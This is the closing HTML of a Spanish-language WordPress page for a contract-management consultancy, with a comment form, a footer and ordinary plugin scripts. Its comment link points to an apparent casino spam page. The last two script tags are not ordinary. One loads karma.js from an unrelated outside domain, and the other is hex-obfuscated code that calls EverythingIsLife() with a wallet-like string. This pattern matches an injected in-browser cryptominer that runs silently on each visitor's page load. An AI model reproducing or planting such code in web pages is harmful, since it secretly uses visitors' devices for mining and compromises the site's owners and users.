		<h2 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D1%81%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5-%D1%83%D1%81%D0%BB%D0%BE%D0%B2/#respond" style="display:none;">Cancelar respuesta</a></small></h2><form action="https://globalcertus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='11811' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description show">
					profesionales idóneos en gestión contractual				</p>
					</div>

		
					<div class="copyright show">
				<p>Todos los derechos reservados</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://globalcertus.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://globalcertus.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://globalcertus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-29 02:27:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalcertus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://globalcertus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.2" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://globalcertus.com/wp-admin/admin-ajax.php","nonce":"5ef7332d72","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg","timezone":"-05:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script src="https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.2" id="nta-js-global-js"></script>
<script src="https://globalcertus.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://globalcertus.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":282,"accountName":"Atenci\u00f3n","avatar":"","number":"+573219097492","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":["6","238","332","328","336","330","655","664"],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Empieza una conversaci\u00f3n","responseText":"en un momento te atenderemos","description":"Bienvenidos a nuestra l\u00ednea de\u00a0 \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"preguntas? \u003Cstrong\u003EChat \u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","widgetType":"expandable"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script src="https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.9" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://globalcertus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://globalcertus.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>

</body>
</html>
